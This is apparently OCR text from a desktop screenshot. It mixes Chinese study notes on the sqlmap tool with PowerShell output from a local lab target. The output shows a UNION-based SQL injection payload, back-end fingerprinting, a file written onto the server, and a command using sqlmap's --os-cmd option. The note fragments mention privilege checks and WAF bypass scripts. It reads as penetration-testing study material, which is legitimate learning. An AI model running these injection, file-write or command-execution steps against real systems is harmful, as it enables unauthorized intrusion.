 1. sqlmap超详细笔记
36:59
sqlmap_百度搜索
sqlmap详解 - zhengna - 博客园
cnblogs.com/bmjoker/p/9326258.html
rand
2/18
5: 显示HTTP响应头。
6: 显示HTTP响应页面的内容
--privileges #查看权限
2.0 0x01 确认WAF
用参数进行绕过
用脚本介绍
管理员: Windows PowerShell
Title: Generic UNION query (NULL) - 6 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7176716271,0x4870704b6b756144
66576a6e766f4d4246527a71704a494159415773646656636b6447655471596c,0x717a6b7a71),NULL-- -
---
[20:46:26] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.0.9
back-end DBMS: MySQL >= 5.6
[20:46:26] [INFO] fingerprinting the back-end DBMS operating system
[20:46:26] [INFO] the back-end DBMS operating system is Windows
[20:46:26] [WARNING] reflective value(s) found and filtering out
[20:46:26] [WARNING] expect junk characters inside the file as a leftover from UNION query
do you want confirmation that the local file 'd:/1.txt' has been successfully written on the
back-end DBMS file system ('c:/123.txt')? [Y/n]
[20:46:29] [INFO] the remote file 'c:/123.txt' is larger (8 B) than the local file 'd:/1.txt'
(3B)
[20:46:29] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Loc
al\sqlmap\output\192.168.1.4'
[*] ending @ 20:46:29 /2023-06-01/
PS C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-48c967c> python .\sqlmap.py -u "http:/
/192.168.1.4:82/sqli/new.php?id=1" --os-cmd=ver
--eta #盲注
/pentest/database/sqlmap/txt/
common-columns.txt 字段字典
common-outputs.txt
common-tables.txt 表字典
英
20:47
2023-06-01